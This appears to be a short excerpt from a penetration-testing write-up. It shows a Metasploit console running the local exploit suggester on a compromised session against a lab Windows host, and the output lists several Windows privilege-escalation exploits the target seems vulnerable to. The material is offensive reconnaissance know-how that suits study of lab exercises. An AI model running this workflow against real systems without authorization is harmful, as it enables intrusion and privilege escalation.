 msf5 post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf5 post(multi/recon/local_exploit_suggester) > exploit
[*] 192.168.0.134 - Collecting local exploits for x86/windows...
[*] 192.168.0.134 - 29 exploit checks are being tried...
[+] 192.168.0.134 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 192.168.0.134 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 192.168.0.134 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 192.168.0.134 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 192.168.0.134 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 192.168.0.134 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 192.168.0.134 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running, but coul
[+] 192.168.0.134 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 192.168.0.134 - exploit/windows/local/ms16_075_reflection_juicy: The target appears to be vulnerable.
[+] 192.168.0.134 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Post module execution completed
msf5 post(multi/recon/local_exploit_suggester) >
关注安全技术